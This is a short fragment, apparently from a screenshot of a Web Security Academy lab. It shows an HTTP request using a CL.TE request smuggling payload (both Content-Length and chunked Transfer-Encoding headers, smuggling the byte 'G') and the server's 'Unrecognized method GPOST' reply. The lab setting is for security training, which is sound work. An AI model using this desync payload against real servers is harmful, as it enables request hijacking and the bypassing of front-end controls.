 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://ac691f541fa2403a804d0ab600ad007e.web-security-academy.n
et/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=ecZa5ew5ekzUx17oU2xPZs2MoVKDzdku
Content-Length: 10
Transfer-Encoding: chunked
0
G
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"